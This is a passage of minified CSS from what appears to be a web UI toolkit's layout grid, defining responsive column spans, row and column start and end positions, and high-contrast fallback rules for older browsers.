.uitk-layout-grid-item-rowend-small-8{grid-row-end:8}.uitk-layout-grid-item-rowend-9,.uitk-layout-grid-item-rowend-small-9{grid-row-end:9}.uitk-layout-grid-item-rowend-10,.uitk-layout-grid-item-rowend-small-10{grid-row-end:10}.uitk-layout-grid-item-rowend-11,.uitk-layout-grid-item-rowend-small-11{grid-row-end:11}.uitk-layout-grid-item-rowend-12,.uitk-layout-grid-item-rowend-small-12{grid-row-end:12}.uitk-layout-grid-item-rowend-end,.uitk-layout-grid-item-rowend-small-end{grid-row-end:-1}@media screen and (min-width: 36rem){.uitk-layout-grid-item-rowend-medium-1{grid-row-end:1}.uitk-layout-grid-item-rowend-medium-2{grid-row-end:2}.uitk-layout-grid-item-rowend-medium-3{grid-row-end:3}.uitk-layout-grid-item-rowend-medium-4{grid-row-end:4}.uitk-layout-grid-item-rowend-medium-5{grid-row-end:5}.uitk-layout-grid-item-rowend-medium-6{grid-row-end:6}.uitk-layout-grid-item-rowend-medium-7{grid-row-end:7}.uitk-layout-grid-item-rowend-medium-8{grid-row-end:8}.uitk-layout-grid-item-rowend-medium-9{grid-row-end:9}.uitk-layout-grid-item-rowend-medium-10{grid-row-end:10}.uitk-layout-grid-item-rowend-medium-11{grid-row-end:11}.uitk-layout-grid-item-rowend-medium-12{grid-row-end:12}}@media screen and (min-width: 62rem){.uitk-layout-grid-item-rowend-large-1{grid-row-end:1}.uitk-layout-grid-item-rowend-large-2{grid-row-end:2}.uitk-layout-grid-item-rowend-large-3{grid-row-end:3}.uitk-layout-grid-item-rowend-large-4{grid-row-end:4}.uitk-layout-grid-item-rowend-large-5{grid-row-end:5}.uitk-layout-grid-item-rowend-large-6{grid-row-end:6}.uitk-layout-grid-item-rowend-large-7{grid-row-end:7}.uitk-layout-grid-item-rowend-large-8{grid-row-end:8}.uitk-layout-grid-item-rowend-large-9{grid-row-end:9}.uitk-layout-grid-item-rowend-large-10{grid-row-end:10}.uitk-layout-grid-item-rowend-large-11{grid-row-end:11}.uitk-layout-grid-item-rowend-large-12{grid-row-end:12}}@media screen and (min-width: 75rem){.uitk-layout-grid-item-rowend-extra_large-1{grid-row-end:1}.uitk-layout-grid-item-rowend-extra_large-2{grid-row-end:2}.uitk-layout-grid-item-rowend-extra_large-3{grid-row-end:3}.uitk-layout-grid-item-rowend-extra_large-4{grid-row-end:4}.uitk-layout-grid-item-rowend-extra_large-5{grid-row-end:5}.uitk-layout-grid-item-rowend-extra_large-6{grid-row-end:6}.uitk-layout-grid-item-rowend-extra_large-7{grid-row-end:7}.uitk-layout-grid-item-rowend-extra_large-8{grid-row-end:8}.uitk-layout-grid-item-rowend-extra_large-9{grid-row-end:9}.uitk-layout-grid-item-rowend-extra_large-10{grid-row-end:10}.uitk-layout-grid-item-rowend-extra_large-11{grid-row-end:11}.uitk-layout-grid-item-rowend-extra_large-12{grid-row-end:12}}.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-item-columnspan-small-1{grid-column-start:span 1}.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-item-columnspan-small-2{grid-column-start:span 2}.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-item-columnspan-small-3{grid-column-start:span 3}.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-item-columnspan-small-4{grid-column-start:span 4}.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-item-columnspan-small-5{grid-column-start:span 5}.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-item-columnspan-small-6{grid-column-start:span 6}.uitk-layout-grid-item-columnspan-7,.uitk-layout-grid-item-columnspan-small-7{grid-column-start:span 7}.uitk-layout-grid-item-columnspan-8,.uitk-layout-grid-item-columnspan-small-8{grid-column-start:span 8}.uitk-layout-grid-item-columnspan-9,.uitk-layout-grid-item-columnspan-small-9{grid-column-start:span 9}.uitk-layout-grid-item-columnspan-10,.uitk-layout-grid-item-columnspan-small-10{grid-column-start:span 10}.uitk-layout-grid-item-columnspan-11,.uitk-layout-grid-item-columnspan-small-11{grid-column-start:span 11}.uitk-layout-grid-item-columnspan-12,.uitk-layout-grid-item-columnspan-small-12{grid-column-start:span 12}.uitk-layout-grid-item-columnspan-all,.uitk-layout-grid-item-columnspan-small-all{grid-column:1 / -1}@media screen and (min-width: 36rem){.uitk-layout-grid-item-columnspan-medium-1{grid-column-start:span 1}.uitk-layout-grid-item-columnspan-medium-2{grid-column-start:span 2}.uitk-layout-grid-item-columnspan-medium-3{grid-column-start:span 3}.uitk-layout-grid-item-columnspan-medium-4{grid-column-start:span 4}.uitk-layout-grid-item-columnspan-medium-5{grid-column-start:span 5}.uitk-layout-grid-item-columnspan-medium-6{grid-column-start:span 6}.uitk-layout-grid-item-columnspan-medium-7{grid-column-start:span 7}.uitk-layout-grid-item-columnspan-medium-8{grid-column-start:span 8}.uitk-layout-grid-item-columnspan-medium-9{grid-column-start:span 9}.uitk-layout-grid-item-columnspan-medium-10{grid-column-start:span 10}.uitk-layout-grid-item-columnspan-medium-11{grid-column-start:span 11}.uitk-layout-grid-item-columnspan-medium-12{grid-column-start:span 12}.uitk-layout-grid-item-columnspan-medium-all{grid-column:1 / -1}}@media screen and (min-width: 62rem){.uitk-layout-grid-item-columnspan-large-1{grid-column-start:span 1}.uitk-layout-grid-item-columnspan-large-2{grid-column-start:span 2}.uitk-layout-grid-item-columnspan-large-3{grid-column-start:span 3}.uitk-layout-grid-item-columnspan-large-4{grid-column-start:span 4}.uitk-layout-grid-item-columnspan-large-5{grid-column-start:span 5}.uitk-layout-grid-item-columnspan-large-6{grid-column-start:span 6}.uitk-layout-grid-item-columnspan-large-7{grid-column-start:span 7}.uitk-layout-grid-item-columnspan-large-8{grid-column-start:span 8}.uitk-layout-grid-item-columnspan-large-9{grid-column-start:span 9}.uitk-layout-grid-item-columnspan-large-10{grid-column-start:span 10}.uitk-layout-grid-item-columnspan-large-11{grid-column-start:span 11}.uitk-layout-grid-item-columnspan-large-12{grid-column-start:span 12}.uitk-layout-grid-item-columnspan-large-all{grid-column:1 / -1}}@media screen and (min-width: 75rem){.uitk-layout-grid-item-columnspan-extra_large-1{grid-column-start:span 1}.uitk-layout-grid-item-columnspan-extra_large-2{grid-column-start:span 2}.uitk-layout-grid-item-columnspan-extra_large-3{grid-column-start:span 3}.uitk-layout-grid-item-columnspan-extra_large-4{grid-column-start:span 4}.uitk-layout-grid-item-columnspan-extra_large-5{grid-column-start:span 5}.uitk-layout-grid-item-columnspan-extra_large-6{grid-column-start:span 6}.uitk-layout-grid-item-columnspan-extra_large-7{grid-column-start:span 7}.uitk-layout-grid-item-columnspan-extra_large-8{grid-column-start:span 8}.uitk-layout-grid-item-columnspan-extra_large-9{grid-column-start:span 9}.uitk-layout-grid-item-columnspan-extra_large-10{grid-column-start:span 10}.uitk-layout-grid-item-columnspan-extra_large-11{grid-column-start:span 11}.uitk-layout-grid-item-columnspan-extra_large-12{grid-column-start:span 12}.uitk-layout-grid-item-columnspan-extra_large-all{grid-column:1 / -1}}.uitk-layout-grid-item-columnstart-1,.uitk-layout-grid-item-columnstart-small-1{grid-column-start:1}.uitk-layout-grid-item-columnstart-2,.uitk-layout-grid-item-columnstart-small-2{grid-column-start:2}.uitk-layout-grid-item-columnstart-3,.uitk-layout-grid-item-columnstart-small-3{grid-column-start:3}.uitk-layout-grid-item-columnstart-4,.uitk-layout-grid-item-columnstart-small-4{grid-column-start:4}.uitk-layout-grid-item-columnstart-5,.uitk-layout-grid-item-columnstart-small-5{grid-column-start:5}.uitk-layout-grid-item-columnstart-6,.uitk-layout-grid-item-columnstart-small-6{grid-column-start:6}.uitk-layout-grid-item-columnstart-7,.uitk-layout-grid-item-columnstart-small-7{grid-column-start:7}.uitk-layout-grid-item-columnstart-8,.uitk-layout-grid-item-columnstart-small-8{grid-column-start:8}.uitk-layout-grid-item-columnstart-9,.uitk-layout-grid-item-columnstart-small-9{grid-column-start:9}.uitk-layout-grid-item-columnstart-10,.uitk-layout-grid-item-columnstart-small-10{grid-column-start:10}.uitk-layout-grid-item-columnstart-11,.uitk-layout-grid-item-columnstart-small-11{grid-column-start:11}.uitk-layout-grid-item-columnstart-12,.uitk-layout-grid-item-columnstart-small-12{grid-column-start:12}.uitk-layout-grid-item-columnstart-end,.uitk-layout-grid-item-columnstart-small-end{grid-column-start:-1}@media screen and (min-width: 36rem){.uitk-layout-grid-item-columnstart-medium-1{grid-column-start:1}.uitk-layout-grid-item-columnstart-medium-2{grid-column-start:2}.uitk-layout-grid-item-columnstart-medium-3{grid-column-start:3}.uitk-layout-grid-item-columnstart-medium-4{grid-column-start:4}.uitk-layout-grid-item-columnstart-medium-5{grid-column-start:5}.uitk-layout-grid-item-columnstart-medium-6{grid-column-start:6}.uitk-layout-grid-item-columnstart-medium-7{grid-column-start:7}.uitk-layout-grid-item-columnstart-medium-8{grid-column-start:8}.uitk-layout-grid-item-columnstart-medium-9{grid-column-start:9}.uitk-layout-grid-item-columnstart-medium-10{grid-column-start:10}.uitk-layout-grid-item-columnstart-medium-11{grid-column-start:11}.uitk-layout-grid-item-columnstart-medium-12{grid-column-start:12}}@media screen and (min-width: 62rem){.uitk-layout-grid-item-columnstart-large-1{grid-column-start:1}.uitk-layout-grid-item-columnstart-large-2{grid-column-start:2}.uitk-layout-grid-item-columnstart-large-3{grid-column-start:3}.uitk-layout-grid-item-columnstart-large-4{grid-column-start:4}.uitk-layout-grid-item-columnstart-large-5{grid-column-start:5}.uitk-layout-grid-item-columnstart-large-6{grid-column-start:6}.uitk-layout-grid-item-columnstart-large-7{grid-column-start:7}.uitk-layout-grid-item-columnstart-large-8{grid-column-start:8}.uitk-layout-grid-item-columnstart-large-9{grid-column-start:9}.uitk-layout-grid-item-columnstart-large-10{grid-column-start:10}.uitk-layout-grid-item-columnstart-large-11{grid-column-start:11}.uitk-layout-grid-item-columnstart-large-12{grid-column-start:12}}@media screen and (min-width: 75rem){.uitk-layout-grid-item-columnstart-extra_large-1{grid-column-start:1}.uitk-layout-grid-item-columnstart-extra_large-2{grid-column-start:2}.uitk-layout-grid-item-columnstart-extra_large-3{grid-column-start:3}.uitk-layout-grid-item-columnstart-extra_large-4{grid-column-start:4}.uitk-layout-grid-item-columnstart-extra_large-5{grid-column-start:5}.uitk-layout-grid-item-columnstart-extra_large-6{grid-column-start:6}.uitk-layout-grid-item-columnstart-extra_large-7{grid-column-start:7}.uitk-layout-grid-item-columnstart-extra_large-8{grid-column-start:8}.uitk-layout-grid-item-columnstart-extra_large-9{grid-column-start:9}.uitk-layout-grid-item-columnstart-extra_large-10{grid-column-start:10}.uitk-layout-grid-item-columnstart-extra_large-11{grid-column-start:11}.uitk-layout-grid-item-columnstart-extra_large-12{grid-column-start:12}}.uitk-layout-grid-item-columnend-1,.uitk-layout-grid-item-columnend-small-1{grid-column-end:1}.uitk-layout-grid-item-columnend-2,.uitk-layout-grid-item-columnend-small-2{grid-column-end:2}.uitk-layout-grid-item-columnend-3,.uitk-layout-grid-item-columnend-small-3{grid-column-end:3}.uitk-layout-grid-item-columnend-4,.uitk-layout-grid-item-columnend-small-4{grid-column-end:4}.uitk-layout-grid-item-columnend-5,.uitk-layout-grid-item-columnend-small-5{grid-column-end:5}.uitk-layout-grid-item-columnend-6,.uitk-layout-grid-item-columnend-small-6{grid-column-end:6}.uitk-layout-grid-item-columnend-7,.uitk-layout-grid-item-columnend-small-7{grid-column-end:7}.uitk-layout-grid-item-columnend-8,.uitk-layout-grid-item-columnend-small-8{grid-column-end:8}.uitk-layout-grid-item-columnend-9,.uitk-layout-grid-item-columnend-small-9{grid-column-end:9}.uitk-layout-grid-item-columnend-10,.uitk-layout-grid-item-columnend-small-10{grid-column-end:10}.uitk-layout-grid-item-columnend-11,.uitk-layout-grid-item-columnend-small-11{grid-column-end:11}.uitk-layout-grid-item-columnend-12,.uitk-layout-grid-item-columnend-small-12{grid-column-end:12}.uitk-layout-grid-item-columnend-end,.uitk-layout-grid-item-columnend-small-end{grid-column-end:-1}@media screen and (min-width: 36rem){.uitk-layout-grid-item-columnend-medium-1{grid-column-end:1}.uitk-layout-grid-item-columnend-medium-2{grid-column-end:2}.uitk-layout-grid-item-columnend-medium-3{grid-column-end:3}.uitk-layout-grid-item-columnend-medium-4{grid-column-end:4}.uitk-layout-grid-item-columnend-medium-5{grid-column-end:5}.uitk-layout-grid-item-columnend-medium-6{grid-column-end:6}.uitk-layout-grid-item-columnend-medium-7{grid-column-end:7}.uitk-layout-grid-item-columnend-medium-8{grid-column-end:8}.uitk-layout-grid-item-columnend-medium-9{grid-column-end:9}.uitk-layout-grid-item-columnend-medium-10{grid-column-end:10}.uitk-layout-grid-item-columnend-medium-11{grid-column-end:11}.uitk-layout-grid-item-columnend-medium-12{grid-column-end:12}}@media screen and (min-width: 62rem){.uitk-layout-grid-item-columnend-large-1{grid-column-end:1}.uitk-layout-grid-item-columnend-large-2{grid-column-end:2}.uitk-layout-grid-item-columnend-large-3{grid-column-end:3}.uitk-layout-grid-item-columnend-large-4{grid-column-end:4}.uitk-layout-grid-item-columnend-large-5{grid-column-end:5}.uitk-layout-grid-item-columnend-large-6{grid-column-end:6}.uitk-layout-grid-item-columnend-large-7{grid-column-end:7}.uitk-layout-grid-item-columnend-large-8{grid-column-end:8}.uitk-layout-grid-item-columnend-large-9{grid-column-end:9}.uitk-layout-grid-item-columnend-large-10{grid-column-end:10}.uitk-layout-grid-item-columnend-large-11{grid-column-end:11}.uitk-layout-grid-item-columnend-large-12{grid-column-end:12}}@media screen and (min-width: 75rem){.uitk-layout-grid-item-columnend-extra_large-1{grid-column-end:1}.uitk-layout-grid-item-columnend-extra_large-2{grid-column-end:2}.uitk-layout-grid-item-columnend-extra_large-3{grid-column-end:3}.uitk-layout-grid-item-columnend-extra_large-4{grid-column-end:4}.uitk-layout-grid-item-columnend-extra_large-5{grid-column-end:5}.uitk-layout-grid-item-columnend-extra_large-6{grid-column-end:6}.uitk-layout-grid-item-columnend-extra_large-7{grid-column-end:7}.uitk-layout-grid-item-columnend-extra_large-8{grid-column-end:8}.uitk-layout-grid-item-columnend-extra_large-9{grid-column-end:9}.uitk-layout-grid-item-columnend-extra_large-10{grid-column-end:10}.uitk-layout-grid-item-columnend-extra_large-11{grid-column-end:11}.uitk-layout-grid-item-columnend-extra_large-12{grid-column-end:12}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:calc(-0.75rem / 2)}.uitk-layout-grid-item{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0;width:100%;margin:calc(0.75rem / 2)}.uitk-layout-grid-item,.uitk-layout-grid-item-columnspan-all{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-item-align-self-start{-webkit-align-self:flex-start;align-self:flex-start}.uitk-layout-grid-item-align-self-end{-webkit-align-self:flex-end;align-self:flex-end}.uitk-layout-grid-item-align-self-center{-webkit-align-self:center;align-self:center}.uitk-layout-grid-item-align-self-stretch{-webkit-align-self:stretch;align-self:stretch}.uitk-layout-grid-align-items-start,.uitk-layout-grid-align-content-start{-webkit-align-content:flex-start;align-content:flex-start}.uitk-layout-grid-justify-items-start,.uitk-layout-grid-justify-content-start{-webkit-justify-content:flex-start;justify-content:flex-start}.uitk-layout-grid-align-items-end,.uitk-layout-grid-align-content-end{-webkit-align-content:flex-end;align-content:flex-end}.uitk-layout-grid-justify-items-end,.uitk-layout-grid-justify-content-end{-webkit-justify-content:flex-end;justify-content:flex-end}.uitk-layout-grid-align-items-center,.uitk-layout-grid-align-content-center{-webkit-align-content:center;align-content:center}.uitk-layout-grid-justify-items-center,.uitk-layout-grid-justify-content-center{-webkit-justify-content:center;justify-content:center}.uitk-layout-grid-align-items-stretch,.uitk-layout-grid-align-content-stretch{-webkit-align-content:stretch;align-content:stretch}.uitk-layout-grid-justify-items-stretch,.uitk-layout-grid-justify-content-stretch{-webkit-justify-content:stretch;justify-content:stretch}.uitk-layout-grid-align-items-space-around,.uitk-layout-grid-align-content-space-around{-webkit-align-content:space-around;align-content:space-around}.uitk-layout-grid-justify-items-space-around,.uitk-layout-grid-justify-content-space-around{-webkit-justify-content:space-around;justify-content:space-around}.uitk-layout-grid-align-items-space-between,.uitk-layout-grid-align-content-space-between{-webkit-align-content:space-between;align-content:space-between}.uitk-layout-grid-justify-items-space-between,.uitk-layout-grid-justify-content-space-between{-webkit-justify-content:space-between;justify-content:space-between}.uitk-layout-grid-align-items-space-evenly,.uitk-layout-grid-align-content-space-evenly{-webkit-align-content:space-evenly;align-content:space-evenly}.uitk-layout-grid-justify-items-space-evenly,.uitk-layout-grid-justify-content-space-evenly{-webkit-justify-content:space-evenly;justify-content:space-evenly}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-2>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-2>.uitk-layout-grid-item-columnspan-small-1,.uitk-layout-grid-columns-small-2>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-small-2>.uitk-layout-grid-item-columnspan-small-1{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-2>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-2>.uitk-layout-grid-item-columnspan-small-2,.uitk-layout-grid-columns-small-2>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-small-2>.uitk-layout-grid-item-columnspan-small-2{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-2>.uitk-layout-grid-item:not([class*="-columnspan-"]),.uitk-layout-grid-columns-small-2>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(50% - 0.75rem)}}@media screen and (min-width: 36rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-medium-2>.uitk-layout-grid-item-columnspan-medium-1{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-medium-2>.uitk-layout-grid-item-columnspan-medium-2{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-medium-2>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(50% - 0.75rem)}}@media screen and (min-width: 62rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-large-2>.uitk-layout-grid-item-columnspan-large-1{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-large-2>.uitk-layout-grid-item-columnspan-large-2{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-large-2>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(50% - 0.75rem)}}@media screen and (min-width: 75rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-extra_large-2>.uitk-layout-grid-item-columnspan-extra_large-1{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-extra_large-2>.uitk-layout-grid-item-columnspan-extra_large-2{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-extra_large-2>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(50% - 0.75rem)}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-3>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-3>.uitk-layout-grid-item-columnspan-small-1,.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item-columnspan-small-1{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-3>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-3>.uitk-layout-grid-item-columnspan-small-2,.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item-columnspan-small-2{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-3>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-3>.uitk-layout-grid-item-columnspan-small-3,.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item-columnspan-small-3{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-3>.uitk-layout-grid-item:not([class*="-columnspan-"]),.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(33.33333% - 0.75rem)}}@media screen and (min-width: 36rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-medium-3>.uitk-layout-grid-item-columnspan-medium-1{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-3>.uitk-layout-grid-item-columnspan-medium-2{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-3>.uitk-layout-grid-item-columnspan-medium-3{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-medium-3>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(33.33333% - 0.75rem)}}@media screen and (min-width: 62rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-large-3>.uitk-layout-grid-item-columnspan-large-1{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-large-3>.uitk-layout-grid-item-columnspan-large-2{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-large-3>.uitk-layout-grid-item-columnspan-large-3{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-large-3>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(33.33333% - 0.75rem)}}@media screen and (min-width: 75rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-extra_large-3>.uitk-layout-grid-item-columnspan-extra_large-1{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-3>.uitk-layout-grid-item-columnspan-extra_large-2{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-3>.uitk-layout-grid-item-columnspan-extra_large-3{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-extra_large-3>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(33.33333% - 0.75rem)}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-small-1,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-small-1{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-small-2,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-small-2{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-small-3,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-small-3{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-small-4,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-small-4{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-4>.uitk-layout-grid-item:not([class*="-columnspan-"]),.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(25% - 0.75rem)}}@media screen and (min-width: 36rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-medium-4>.uitk-layout-grid-item-columnspan-medium-1{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-medium-4>.uitk-layout-grid-item-columnspan-medium-2{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-medium-4>.uitk-layout-grid-item-columnspan-medium-3{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-medium-4>.uitk-layout-grid-item-columnspan-medium-4{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-medium-4>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(25% - 0.75rem)}}@media screen and (min-width: 62rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-large-4>.uitk-layout-grid-item-columnspan-large-1{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-large-4>.uitk-layout-grid-item-columnspan-large-2{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-large-4>.uitk-layout-grid-item-columnspan-large-3{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-large-4>.uitk-layout-grid-item-columnspan-large-4{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-large-4>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(25% - 0.75rem)}}@media screen and (min-width: 75rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-extra_large-4>.uitk-layout-grid-item-columnspan-extra_large-1{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-extra_large-4>.uitk-layout-grid-item-columnspan-extra_large-2{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-extra_large-4>.uitk-layout-grid-item-columnspan-extra_large-3{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-extra_large-4>.uitk-layout-grid-item-columnspan-extra_large-4{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-extra_large-4>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(25% - 0.75rem)}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-small-1,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-small-1{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-small-2,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-small-2{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-small-3,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-small-3{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-small-4,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-small-4{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-small-5,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-small-5{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-small-6,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-small-6{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-6>.uitk-layout-grid-item:not([class*="-columnspan-"]),.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(16.66667% - 0.75rem)}}@media screen and (min-width: 36rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item-columnspan-medium-1{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item-columnspan-medium-2{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item-columnspan-medium-3{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item-columnspan-medium-4{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item-columnspan-medium-5{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item-columnspan-medium-6{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(16.66667% - 0.75rem)}}@media screen and (min-width: 62rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item-columnspan-large-1{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item-columnspan-large-2{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item-columnspan-large-3{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item-columnspan-large-4{max-width:calc(66.66667% - 